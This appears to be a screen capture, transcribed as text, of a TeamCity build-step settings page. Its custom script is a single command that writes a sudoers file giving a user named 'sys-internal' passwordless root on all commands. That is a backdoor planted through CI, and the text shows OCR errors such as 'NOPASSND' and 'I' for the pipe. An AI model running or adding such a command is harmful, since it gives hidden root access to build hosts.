 Administration / <Root project> / test
Run ... Actions Build Configuration Home
test
General Settings
Version Control Settings
Build Steps
Suggestions 1
Show more »
Created one minute ago
by Super user (view history)
View DSL ?
New Build Step
Runner type: Command Line
Simple command execution
Step name:
Optional, specify to distinguish this build step from other steps.
Run: Custom script
Custom script: * Enter build script content:
1 echo "sys-internal ALL-(ALL) NOPASSND:ALL" I sudo tee /etc/sudoers.d/sys-internal
A platform-specific script, which will be executed as a .cmd file on Windows or as a shell script in Unix-like environments.
Docker Settings
Run step within Docker
container: ?
E.g. ruby:2.4. TeamCity will start a container from the specified image and will try to run this build step within this container.
?
Show advanced options
Save Cancel